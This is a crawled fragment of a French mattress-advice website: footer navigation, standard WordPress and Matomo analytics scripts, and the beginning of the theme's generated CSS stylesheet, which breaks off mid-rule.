<li class="page_item page-item-249"><a href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a></li>
<li class="page_item page-item-90"><a href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a></li>
<li class="page_item page-item-103"><a href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a></li>
<li class="page_item page-item-7"><a href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-2568"><a href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a></li>
<li class="page_item page-item-11"><a href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a></li>
			</ul>

			</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.matelas-conseils.com/category/actualite-matelas/">Actu matelas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.matelas-conseils.com/category/bien-dormir/">Bien dormir</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.matelas-conseils.com/category/guide-matelas/">Choisir son matelas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.matelas-conseils.com/category/complements-literie/">Compléments literie</a>
</li>
			</ul>

			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">© depuis 2011, guide d&#039;achat Matelas Conseils</div><ul id="footer-navigation" class="menu"><li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="/mentions-legales/">Mentions légales</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rt-theme-20-child/*","/wp-content/themes/rt-theme-20/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.prosoluce.fr/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '9']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.matelas-conseils.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.matelas-conseils.com/wp-content/themes/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"35"};
//# sourceURL=rt-theme-20-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/app.min.js?ver=6.9" id="rt-theme-20-scripts-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="googlemaps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.matelas-conseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.matelas-conseils.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142
body_size: 9516
content:
/*
* This is a dynamically generated css file by RT-Theme 20. Do not edit.
* Created on 07-Oct-22 10:01:42
*/
@media screen and (min-width:979px){.logo-box#logo a{background-color:#ffffff}}@media screen and (max-width:979px){.site-logo{background-color:#ffffff}}@media screen and (min-width:980px){#logo a{height:110px;line-height:110px}#logo img,#logo span{max-height:75px}}@media screen and (min-width:980px){.header-layout2 .top-header:not(.stuck) #tools{margin-top:30px}}.site-logo:after{background-color:#00badf}.site-logo a{color:#00badf}@media screen and (min-width:979px){body:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:98px}.top-bar-active.sticky-header:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:139px}}.section-nav-holder{background-color:#efefef}.section-nav-holder{border-color:#ffffff}.section-nav-holder li a{color:#666666}.section-nav-holder li a:before,.section-nav-holderli:before{background-color:#cccccc}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading){font-family:"Exo 2";font-weight:300;font-style:normal}.heading-font,.heading-font *{font-family:"Exo 2" !important;font-weight:300 !important;font-style:normal !important}body{font-family:"Noto Sans";font-weight:normal;font-style:normal}.body-font,.body-font *{font-family:"Noto Sans" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation > li > a{font-family:"Exo 2";font-weight:normal;font-style:normal}}.menu-font,.menu-font *{font-family:"Exo 2" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation ul li a{font-family:"Noto Sans";font-weight:normal;font-style:normal}}.main-carousel .slide_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}.main-carousel .slide_sub_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}h1{font-size:44px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:30px}h3{font-size:26px}h4{font-size:24px}h5,.wpb_content_element .widgettitle,.wpb_content_element  h2.wpb_heading{font-size:22px}h6{font-size:20px}#navigation > li > a{font-size:14px}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{font-size:13px}@media screen and (max-width:978px){#navigation > li > a{font-size:12px}}@media screen and (max-width:978px){#navigation > li li > a{font-size:12px}}body{font-size:14px}.sidebar-widgets .widget h5,.footer_widgets .widget h5{font-size:16px}.woocommerce .product .product_info h5,.woocommerce-page .product .product_info h5,.portfolio-carousel h5,.product-carousel .product_item_holder .product_info h5,.blog-carousel h5,.latest_news h5,.latest_news .date,.toggle-head{font-size:16px}.rt_tabs.style-4 .tab_nav li{font-size:16px;line-height:22px}.rt_tabs.style-4 .tab_title > span{font-size:22px;line-height:22px}.latest_news.style-2 .date{font-size:11px}.sub_page_header .page-title h1{font-size:48px}.breadcrumb{font-size:14px}.footer_widgets .widget h5{font-size:18px}.sidebar .widget h5{font-size:18px}.rt-top-bar{font-size:12px}@media screen and (min-width:980px){#navigation > li > a{line-height:100px}#navigation > li > a{padding-left:10px;padding-right:10px}#navigation > li > a{color:#ffffff}#navigation > li > a,#navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0.17)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{color:#ffffff}#navigation > li.current-menu-ancestor > a:after,#navigation > li.current-menu-item > a:after,#navigation > li > a:hover:after,#navigation > li:hover > a:after{background-color:#00badf}#navigation > li li a{padding-top:10px;padding-bottom:10px}#navigation > li li a{padding-left:20px;padding-right:20px}#navigation > li li,#navigation .multicolumn > .sub-menu:before{background-color:#ffffff}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}#navigation ul li > a > span{color:#606060}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span,#navigation > li ul,#navigation > li li.menu-item-has-children > a:after{border-color:#ececec}#navigation > li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{background-color:#ffffff}#navigation > li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{color:#00badf}#navigation > li li.current-menu-ancestor:after,#navigation > li li.current-menu-item:after,#navigation > li li:hover:after{color:#00badf}.stuck #navigation > li > a{color:#909090}.stuck #navigation ul li > a > span{color:#a4a4a4}.stuck #navigation > li > a,.stuck #navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{color:#00badf}.stuck #navigation > li.current-menu-ancestor > a:after,.stuck #navigation > li.current-menu-item > a:after,.stuck #navigation > li > a:hover:after,.stuck #navigation > li:hover > a:after{background-color:#00badf}.stuck #navigation > li li,.stuck #navigation .multicolumn > .sub-menu:before{background-color:#ffffff}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span,.stuck #navigation > li ul,.stuck #navigation > li li.menu-item-has-children > a:after{border-color:#ececec}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{background-color:#ffffff}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{color:#00badf}.stuck #navigation > li li.current-menu-ancestor:after,.stuck #navigation > li li.current-menu-item:after,.stuck #navigation > li li:hover:after{color:#00badf}}@media screen and (max-width:978px){#navigation li a,#navigation li span{background-color:#ffffff !important}#navigation li a,#navigation li span{color:#909090 !important}#navigation li > a > span{color:#a4a4a4}#navigation li a,#navigation li span,#navigation li a:after,#navigation li span:after{border-color:#D7D7D7 !important}#navigation li a:before,#navigation li span:before{color:#D7D7D7 !important}#navigation li.current-menu-ancestor > a,#navigation li.current-menu-item > a{color:#00badf !important}}.default-style a,.default-style  .product_info_footer a:hover,.default-style  .more-link:hover{color:#549ab8}.default-style.row,.default-style,.default-style.column_container,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus{background-color:#f7f7f7}.default-style .rt-toggle .toggle-number{border-color:#f7f7f7}.default-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.default-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.default-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.default-style.boxed_columns .col.testimonial:before,.default-style.boxed_columns .product_holder > .product_info_holder:before,.default-style.boxed_columns .blog_list > article:before,.default-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.default-style .boxed.rt-carousel .owl-item > div,.default-style .single-product-featured-image,.default-style .comment-holder,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus,.default-style .timeline > div,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.default-style,.default-style .button_.default,.default-style .button_.color:hover,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .woocommerce-MyAccount-navigation a{color:#7c7c7c}.default-style *::-webkit-input-placeholder{color:;opacity:1}.default-style *:-moz-placeholder{color:;opacity:1}.default-style *::-moz-placeholder{color:;opacity:1}.default-style *:-ms-input-placeholder{color:;opacity:1}.default-style,.default-style.border_grid > .row,.default-style.border_grid .content_row,.default-style.border_grid > .row > div:after,.default-style.border_grid .wpb_column:after,.default-style.border_grid .col:after,.default-style .wp-caption,.default-style .border_grid > .row,.default-style .border_grid > .row > div:after,.default-style .border_grid .col,.default-style .border_grid .col:after,.default-style .border_grid .col:before,.default-style .border_grid .wpb_column,.default-style .border_grid .wpb_column:after,.default-style .border_grid .wpb_column:before,.default-style .product_info_footer,.default-style .product_info_footer a:before,.default-style .single-products p.price,.default-style .single-product p.price,.default-style span.price,.default-style .product_meta,.default-style  .product_meta li,.default-style  .product_meta > span,.default-style .product-section,.default-style .rt_divider,.default-style .pricing_table .table_wrap > ul,.default-style .pricing_table .table_wrap > ul > li,.default-style .button_.default,.default-style .button_.color:hover,.default-style .rt_tabs .tab_nav:before,.default-style .rt_tabs.tab-position-1 .tab_nav,.default-style .rt_tabs.tab-position-1 .tab_nav > li,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav,.default-style .rt_tabs.tab-position-2 .tab_nav > li,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.default-style .read_more:before,.default-style .rt_heading_wrapper.style-2 > .style-2:after,.default-style .rt_heading_wrapper.style-3 > .style-3:before,.default-style .rt_heading_wrapper.style-3 > .style-3:after,.default-style .rt_heading_wrapper.style-6 > .style-6:after,.default-style .gallery-item img,.default-style .paging_wrapper > .page-numbers,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .social_share_holder .icon-share:after,.default-style .customselect,.default-style input,.default-style textarea,.default-style select,.default-style .post_data,.default-style .post_data > span,.default-style #search-results .loop,.default-style .comment-holder,.default-style .children:before,.default-style .children .comment-holder:before,.default-style .comment-holder .comment-respond,.default-style .filter-holder,.default-style .filter_navigation li,.default-style .type-portfolio:after,.default-style .widget,.default-style .widget > ul > li > ul,.default-style  .widget > ul > li > .sub-menu,.default-style  .widget .menu > li > ul,.default-style  .widget .menu > li > .sub-menu,.default-style .widget li,.default-style .widget_tag_cloud a,.default-style .widget_product_tag_cloud a,.default-style div.product form.cart,.default-style .quantity .plus,.default-style .quantity .minus,.default-style .quantity input.qty,.default-style p.price,.default-style span.price,.default-style table.shop_attributes,.default-style table.shop_attributes *,.default-style table.shop_table,.default-style table.shop_table *,.default-style .cross-sells,.default-style .cart_totals,.default-style form.checkout_coupon,.default-style .col-1,.default-style .checkout .col2-set,.default-style .col2-set h3,.default-style .addresses,.default-style p.stars span > a,.default-style .woocommerce.widget .total,.default-style #comments ol.commentlist li,.default-style .woo-sub-categories,.default-style.footer_info_bar,.default-style #footer-navigation li,.default-style .profile,.default-style .boxed.rt-carousel .owl-item > div,.default-style .select2-container .select2-choice,.default-style table:not(.table) > thead > tr > th,.default-style table:not(.table) > thead > tr > td,.default-style table:not(.table) > tbody > tr > th,.default-style table:not(.table) > tbody > tr > td,.default-style table:not(.table) > tfoot > tr > th,.default-style table:not(.table) > tfoot > tr > td,.default-style table:not(.table) > thead > tr > th,.default-style .content.with_sidebar,.default-style .single-product-featured-image,.default-style article.type-post .featured_audio,.default-style article.type-post .featured_video,.default-style .section-nav-holder,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style .chained_contents.style-1:after,.default-style .chained_contents.style-2:after,.default-style .woocommerce-MyAccount-navigation *{border-color:#E8E8E8}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style .product-section .number{color:#E8E8E8}.default-style .rt-toggle > ol:before,.default-style .rt_heading_wrapper.style-4 > .style-4:before,.default-style .masonry .vertical_line,.default-style .timeline:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .ui-slider-range,.default-style .timeline > div:before{background-color:#E8E8E8}.default-style p.price del,.default-style .latest_news .month,.default-style .rt_heading .punchline,.default-style .rt_tabs.style-4 .tab_title > span,.default-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.default-style .product_info_footer a,.default-style .product_meta > span,.default-style .client_info,.default-style .blog_list .date_box,.default-style .post_data > *,.default-style .post_data > * > *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .read_more:before,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .quantity .plus,.default-style  .quantity .minus,.default-style .woocommerce.widget .quantity,.default-style .latest_news .date,.default-style .more-link,.default-style .product-category .count,.default-style .rt-category-tree .has-children > span:before{color:#999999}.default-style .product_item_holder .product_info_footer a:hover,.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .latest_news .title:hover,.default-style .timeline > div > .event-date,.default-style .bullet-list.style-3 > ul > li::before,.default-style .product_info .product-title a:hover,.default-style .product-category a:hover,.default-style .product-category a:hover > *,.default-style .primary-color,.default-style .primary-color a,.default-style h1.primary-color a,.default-style h2.primary-color a,.default-style h3.primary-color a,.default-style h4.primary-color a,.default-style h5.primary-color a,.default-style h6.primary-color a,.default-style h1.primary-color,.default-style h2.primary-color,.default-style h3.primary-color,.default-style h4.primary-color,.default-style h5.primary-color,.default-style h6.primary-color,.default-style .icon-content-box.icon-style-4 .icon-holder span:before,.default-style .woocommerce-MyAccount-navigation a:hover,.default-style .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.default-style .latest_news .day,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.default:hover:after,.default-style .button_.color,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_tabs.style-4 .tab_nav li span:before,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.default-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.default-style .bullet-list.style-1 > ul > li::before,.default-style .rt_counter .number:after,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style .cart button.button,.default-style button.button:hover,.default-style input.button:hover,.default-style #respond input#submit:hover,.default-style .cart_totals a.button:hover,.default-style .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .chained_contents > div > .number,.default-style .chained_contents > div > .icon,.default-style .title-line:before{background-color:#00badf}.default-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .rt_divider.style-2,.default-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.default-style .latest_news .day,.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.color,.default-style .button_.default:hover,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style .product_info_footer a.added_to_cart,.default-style .product_info_footer a.added_to_cart:hover,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .chained_contents > div > .icon,.default-style .chained_contents > div > .number{color:#ffffff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .toggle-head,.default-style .rt_tabs.style-4 .tab_nav li,.default-style .woocommerce div.single-product .summary p.price{color:#111111}.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .cart button.button:hover,.default-style button.button,.default-style input.button,.default-style #respond input#submit,.default-style .cart_totals a.button,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider-horizontal{background-color:#bbbbbb}.default-style .social_media li a{background-color:#bbbbbb}.alt-style-1 a,.alt-style-1  .product_info_footer a:hover,.alt-style-1  .more-link:hover{color:#549ab8}.alt-style-1.row,.alt-style-1,.alt-style-1.column_container,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus{background-color:#f4f4f4}.alt-style-1 .rt-toggle .toggle-number{border-color:#f4f4f4}.alt-style-1.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-1.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-1.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-1.boxed_columns .col.testimonial:before,.alt-style-1.boxed_columns 